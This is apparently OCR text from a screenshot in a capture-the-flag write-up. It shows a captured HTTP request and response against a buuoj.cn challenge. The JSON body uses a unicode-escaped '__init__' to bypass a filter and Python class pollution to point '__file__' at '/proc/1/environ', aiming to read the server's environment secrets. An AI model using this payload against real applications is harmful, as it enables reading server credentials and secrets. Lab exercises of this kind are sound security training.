 1 POST /register HTTP/1.1
2 Host: e9c02b56-1c25-4f2f-bc5d-ce1a76cf7664.node4.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://e9c02b56-1c25-4f2f-bc5d-ce1a76cf7664.node4.buuoj.cn:81/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
1 Connection: close
2 Content-Type: application/json
3 Content-Length: 135
4
5 {
"\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f":{
"__globals__":{
"__file__":"/proc/1/environ"
}
},
"username":"admin",
"password":"123"
}
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 22 Jul 2023 06
4 Content-Type: text/html;
5 Content-Length: 16
6 Connection: close
7
8 Register Success